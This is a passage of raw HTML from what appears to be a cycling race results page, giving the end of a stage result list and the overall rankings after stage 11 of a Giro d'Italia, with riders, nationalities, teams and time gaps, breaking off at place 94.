FDJeux.com&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 4.32<BR>153 Ief Verbrugghe (Bel) Lotto-Domo<BR>154 Marcel Strauss (Swi) Gerolsteiner&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 4.34<BR>155 Charles Wegelius (GBr) De Nardi-Colpack&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 4.35<BR>156 Mirko Marini (Ita) Tenax&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 4.36<BR>157 Gert Steegmans (Bel) Lotto-Domo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 5.35<BR>158 Graeme Brown (Aus) Ceramiche Panaria-Fiordo<BR>159 Bradley Wiggins (GBr) FDJeux.com<BR>160 Isaac Galvez Lopez (Spa) Kelme-Costa Blanca</P><P><BR>&nbsp;</P><BR CLEAR=ALL><P>&nbsp;</P><P><STRONG>Overall rankings after stage 11:</STRONG><BR>1 Gilberto Simoni (Ita) Team Saeco&nbsp;&nbsp;&nbsp; 52:10:08<BR>2 Stefano Garzelli (Ita) Vini Caldirola-SO.DI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.02<BR>3 Andrea Noe' (Ita) Alessio&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.56<BR>4 Franco Pellizotti (Ita) Alessio&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.38<BR>5 Pavel Tonkov (Rus) CCC-Polsat&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.52<BR>6 Yaroslav Popovych (Ukr) Landbouwkrediet-Colnago&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1.58<BR>7 Raimondas Rumsas (Ltu) Lampre&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 2.06<BR>8 Georg Totschnig (Aut) Gerolsteiner&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 2.28<BR>9 Francesco Casagrande (Ita) Lampre&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 3.23<BR>10 Marco Velo (Ita) Fassa Bortolo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 4.01<BR>11 Giuliano Figueras (Ita) Ceramiche Panaria-Fiordo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 4.12<BR>12 Wladimir Belli (Ita) Lampre&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 4.23<BR>13 Dariusz Baranowski (Pol) CCC-Polsat&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 4.48<BR>14 Marco Pantani (Ita) Mercatone Uno - Scanavino&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 4.53<BR>15 Michele Scarponi (Ita) Domina Vacanze-Elitron&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 4.58<BR>16 Serguei Gontchar (Ukr) De Nardi-Colpack&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 5.01<BR>17 Leonardo Bertagnolli (Ita) Team Saeco&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 5.05<BR>18 Carlos Garcia Quesada (Spa) Kelme-Costa Blanca&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 5.16<BR>19 Massimo Codol (Ita) Mercatone Uno - Scanavino&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 5.21<BR>20 Marius Sabaliauskas (Ltu) Team Saeco&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 5.51<BR>21 Dario Frigo (Ita) Fassa Bortolo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 7.45<BR>22 Marzio Bruseghin (Ita) Fassa Bortolo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 8.05<BR>23 Gianni Faresin (Ita) Gerolsteiner&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 8.25<BR>24 Eddy Mazzoleni (Ita) Vini Caldirola-SO.DI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 9.18<BR>25 Paolo Tiralongo (Ita) Ceramiche Panaria-Fiordo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 9.20<BR>26 Adolfo Garcia Quesada (Spa) Kelme-Costa Blanca&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 9.43<BR>27 Kurt Asle Arvesen (Nor) Team fakta-Pata Chips&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.09<BR>28 Graziano Gasparre (Ita) De Nardi-Colpack&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.31<BR>29 Luis F. Laverde Jimenez (Col) Formaggi Pinzolo Fiave&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.55<BR>30 Fredy Gonzalez (Col) Colombia-Selle Italia&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 11.12<BR>31 Sandy Casar (Fra) FDJeux.com&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 11.15<BR>32 Pietro Caucchioli (Ita) Alessio&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 11.22<BR>33 Radoslaw Romanik (Pol) CCC-Polsat&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 12.01<BR>34 Julio A. Perez Cuapio (Mex) Ceramiche Panaria-Fiordo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 12.08<BR>35 Gerhard Trampusch (Aut) Gerolsteiner&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 12.27<BR>36 Aitor Gonzalez Jimenez (Spa) Fassa Bortolo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 13.12<BR>37 Paolo Lanfranchi (Ita) Ceramiche Panaria-Fiordo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 13.31<BR>38 Joaquim Castelblanco (Col) Colombia-Selle Italia&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 13.59<BR>39 Kim Kirchen (Lux) Fassa Bortolo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 14.51<BR>40 Dario David Cioni (Ita) Fassa Bortolo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 14.52<BR>41 Cristian Moreni (Ita) Alessio&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 15.15<BR>42 Vladimir Miholievic (Cro) Alessio&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 15.16<BR>43 Denis Lunghi (Ita) Alessio&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 15.28<BR>44 Hernan D. Munoz (Col) Colombia-Selle Italia&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 15.38<BR>45 Ignacio Gutierrez Cataluna (Spa) Kelme-Costa Blanca&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 16.19<BR>46 Vladimir Duma (Ukr) Landbouwkrediet-Colnago&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 17.07<BR>47 Luca Mazzanti (Ita) Ceramiche Panaria-Fiordo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 17.16<BR>48 Thomas Brozyna (Pol) CCC-Polsat&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 17.43<BR>49 Scott Sunderland (Aus) Team fakta-Pata Chips&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 19.16<BR>50 Sylvester Szmyd (Pol) Mercatone Uno - Scanavino&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 19.19<BR>51 Fortunato Baliani (Ita) Formaggi Pinzolo Fiave&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 19.30<BR>52 Francesco Vila Errandonea (Spa) Lampre&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 19.40<BR>53 Daniel Clavero (Spa) Mercatone Uno - Scanavino&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 19.59<BR>54 Nicolas Fritsch (Fra) FDJeux.com&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 20.30<BR>55 Constantino Zaballa Gutierez (Spa) Kelme-Costa Blanc&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 21.22<BR>56 Piotr Chmielewski (Pol) CCC-Polsat&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 22.19<BR>57 Damiano Cunego (Ita) Team Saeco&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 22.21<BR>58 Cristian Gasperoni (Ita) Mercatone Uno - Scanavino&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 23.06<BR>59 Sergio Barbero (Ita) Lampre&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 23.22<BR>60 Steve Zampieri (Swi) Vini Caldirola-SO.DI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 23.44<BR>61 Andrea Tonti (Ita) Team Saeco&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 24.13<BR>62 Bo Hamburger (Den) Formaggi Pinzolo Fiave&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 24.30<BR>63 Alexis Rodriguez (Spa) Kelme-Costa Blanca&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 24.57<BR>64 Sergiy Adyeyev (Ukr) Landbouwkrediet-Colnago&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 24.58<BR>65 Rinaldo Nocentini (Ita) Formaggi Pinzolo Fiave&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 25.26<BR>66 Leonardo Zanotti (Ita) De Nardi-Colpack&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 26.50<BR>67 Charles Wegelius (GBr) De Nardi-Colpack&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 26.54<BR>68 Alessandro Spezialetti (Ita) Team Saeco&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 27.10<BR>69 Matteo Carrara (Ita) De Nardi-Colpack&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 27.26<BR>70 Gabriele Colombo (Ita) Domina Vacanze-Elitron&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 28.20<BR>71 Roberto Conti (Ita) Mercatone Uno - Scanavino&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 28.26<BR>72 Koos Moerenhout (Ned) Lotto-Domo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 29.09<BR>73 Hector O. Mesa Mesa (Col) Formaggi Pinzolo Fiave&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 30.32<BR>74 Bernhard Eisel (Aut) FDJeux.com&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 31.52<BR>75 Mauro Zanetti (Ita) Tenax&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 32.40<BR>76 David Derepas (Fra) FDJeux.com&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 34.18<BR>77 Fabio Sacchi (Ita) Team Saeco&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 34.43<BR>78 Jorgen Bo Petersen (Den) Team fakta-Pata Chips&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 34.58<BR>79 Mario Manzoni (Ita) Mercatone Uno - Scanavino&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 36.28<BR>80 Carlos Dacruz (Fra) FDJeux.com&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 36.49<BR>81 Ronny Scholz (Ger) Gerolsteiner&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 37.26<BR>82 Oscar Pozzi (Ita) Tenax&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 37.56<BR>83 Daniele Pietropolli (Ita) Tenax&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 38.11<BR>84 Alessandro Petacchi (Ita) Fassa Bortolo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 39.30<BR>85 Robbie McEwen (Aus) Lotto-Domo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 40.11<BR>86 Fabio Baldato (Ita) Alessio&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 40.52<BR>87 Cristiano Frattini (Ita) Tenax&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 40.57<BR>88 Paolo Fornaciari (Ita) Team Saeco&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 41.54<BR>89 Tom Stremersch (Bel) Landbouwkrediet-Colnago&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 42.50<BR>90 Raffaele Illiano (Ita) Colombia-Selle Italia&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 43.02<BR>91 Scott Davis (Aus) Ceramiche Panaria-Fiordo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 43.07<BR>92 Giuseppe Muraglia (Rus) Formaggi Pinzolo Fiave&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 43.23<BR>93 Gian Paolo Cheula (Ita) Vini Caldirola-SO.DI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 43.35<BR>94 Giuseppe Palumbo (Ita) De 